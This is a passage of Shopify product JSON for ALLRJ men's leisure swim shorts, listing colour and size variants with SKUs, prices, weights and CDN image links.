L","option1":"Blue","option2":"L","option3":null,"sku":"CJYD180050907GT","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":4499,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260893936,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJYD180050906FU","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":4499,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260926704,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJYD180050908HS","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":4499,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260959472,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"CJYD180050909IR","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":4499,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866260992240,"title":"Blue \/ XXXL","option1":"Blue","option2":"XXXL","option3":null,"sku":"CJYD180050910JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876084976,"product_id":8452250435824,"position":3,"created_at":"2024-01-05T14:26:09-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","variant_ids":[44866260861168,44866260893936,44866260926704,44866260959472,44866260992240]},"available":true,"name":"Men's leisure swim shorts - Blue \/ XXXL","public_title":"Blue \/ XXXL","options":["Blue","XXXL"],"price":4499,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374907632,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261025008,"title":"Fluorescent Green \/ L","option1":"Fluorescent Green","option2":"L","option3":null,"sku":"CJYD180050922VE","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ L","public_title":"Fluorescent Green \/ L","options":["Fluorescent Green","L"],"price":4499,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261057776,"title":"Fluorescent Green \/ M","option1":"Fluorescent Green","option2":"M","option3":null,"sku":"CJYD180050921UF","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ M","public_title":"Fluorescent Green \/ M","options":["Fluorescent Green","M"],"price":4499,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261090544,"title":"Fluorescent Green \/ XL","option1":"Fluorescent Green","option2":"XL","option3":null,"sku":"CJYD180050923WD","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ XL","public_title":"Fluorescent Green \/ XL","options":["Fluorescent Green","XL"],"price":4499,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261123312,"title":"Fluorescent Green \/ XXL","option1":"Fluorescent Green","option2":"XXL","option3":null,"sku":"CJYD180050924XC","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ XXL","public_title":"Fluorescent Green \/ XXL","options":["Fluorescent Green","XXL"],"price":4499,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261156080,"title":"Fluorescent Green \/ XXXL","option1":"Fluorescent Green","option2":"XXXL","option3":null,"sku":"CJYD180050925YB","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876216048,"product_id":8452250435824,"position":6,"created_at":"2024-01-05T14:26:17-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","variant_ids":[44866261025008,44866261057776,44866261090544,44866261123312,44866261156080]},"available":true,"name":"Men's leisure swim shorts - Fluorescent Green \/ XXXL","public_title":"Fluorescent Green \/ XXXL","options":["Fluorescent Green","XXXL"],"price":4499,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375071472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261188848,"title":"Gray \/ L","option1":"Gray","option2":"L","option3":null,"sku":"CJYD180050927AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ L","public_title":"Gray \/ L","options":["Gray","L"],"price":4499,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261221616,"title":"Gray \/ M","option1":"Gray","option2":"M","option3":null,"sku":"CJYD180050926ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ M","public_title":"Gray \/ M","options":["Gray","M"],"price":4499,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261254384,"title":"Gray \/ XL","option1":"Gray","option2":"XL","option3":null,"sku":"CJYD180050928BY","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ XL","public_title":"Gray \/ XL","options":["Gray","XL"],"price":4499,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261287152,"title":"Gray \/ XXL","option1":"Gray","option2":"XXL","option3":null,"sku":"CJYD180050929CX","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ XXL","public_title":"Gray \/ XXL","options":["Gray","XXL"],"price":4499,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261319920,"title":"Gray \/ XXXL","option1":"Gray","option2":"XXXL","option3":null,"sku":"CJYD180050930DW","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876445424,"product_id":8452250435824,"position":7,"created_at":"2024-01-05T14:26:20-05:00","updated_at":"2025-12-19T00:28:20-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","variant_ids":[44866261188848,44866261221616,44866261254384,44866261287152,44866261319920]},"available":true,"name":"Men's leisure swim shorts - Gray \/ XXXL","public_title":"Gray \/ XXXL","options":["Gray","XXXL"],"price":4499,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375300848,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261352688,"title":"Sapphire Blue \/ L","option1":"Sapphire Blue","option2":"L","option3":null,"sku":"CJYD180050902BY","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ L","public_title":"Sapphire Blue \/ L","options":["Sapphire Blue","L"],"price":4499,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261385456,"title":"Sapphire Blue \/ M","option1":"Sapphire Blue","option2":"M","option3":null,"sku":"CJYD180050901AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ M","public_title":"Sapphire Blue \/ M","options":["Sapphire Blue","M"],"price":4499,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261418224,"title":"Sapphire Blue \/ XL","option1":"Sapphire Blue","option2":"XL","option3":null,"sku":"CJYD180050903CX","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ XL","public_title":"Sapphire Blue \/ XL","options":["Sapphire Blue","XL"],"price":4499,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261450992,"title":"Sapphire Blue \/ XXL","option1":"Sapphire Blue","option2":"XXL","option3":null,"sku":"CJYD180050904DW","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ XXL","public_title":"Sapphire Blue \/ XXL","options":["Sapphire Blue","XXL"],"price":4499,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261483760,"title":"Sapphire Blue \/ XXXL","option1":"Sapphire Blue","option2":"XXXL","option3":null,"sku":"CJYD180050905EV","requires_shipping":true,"taxable":false,"featured_image":{"id":41453875822832,"product_id":8452250435824,"position":2,"created_at":"2024-01-05T14:26:05-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","variant_ids":[44866261352688,44866261385456,44866261418224,44866261450992,44866261483760]},"available":true,"name":"Men's leisure swim shorts - Sapphire Blue \/ XXXL","public_title":"Sapphire Blue \/ XXXL","options":["Sapphire Blue","XXXL"],"price":4499,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115374645488,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261516528,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJYD180050917QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ L","public_title":"White \/ L","options":["White","L"],"price":4499,"weight":110,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261549296,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJYD180050916PK","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ M","public_title":"White \/ M","options":["White","M"],"price":4499,"weight":100,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261582064,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJYD180050918RI","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":4499,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261614832,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"CJYD180050919SH","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":4499,"weight":130,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44866261647600,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"CJYD180050920TG","requires_shipping":true,"taxable":false,"featured_image":{"id":41453876183280,"product_id":8452250435824,"position":5,"created_at":"2024-01-05T14:26:14-05:00","updated_at":"2025-12-19T00:28:19-05:00","alt":"Men's leisure swim shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","variant_ids":[44866261516528,44866261549296,44866261582064,44866261614832,44866261647600]},"available":true,"name":"Men's leisure swim shorts - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":4499,"weight":140,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's leisure swim shorts - ALLRJ","id":34115375038704,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-9226303.png?v=1766122101","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7954434.jpg?v=1766122099","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-8201704.jpg?v=1766122099","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-men-s-fashion-running-exercise-shorts-41453861306608.jpg?v=1718380722","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-7704623.jpg?v=1766122099","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-6487165.jpg?v=1766122100","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-4972397.jpg?v=1766122100","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1659398.png?v=1766122100","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5365015.jpg?v=1766122099","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-1227963.jpg?v=1766122100","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5716817.jpg?v=1766122099"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-9226303.png?v=1766122101","o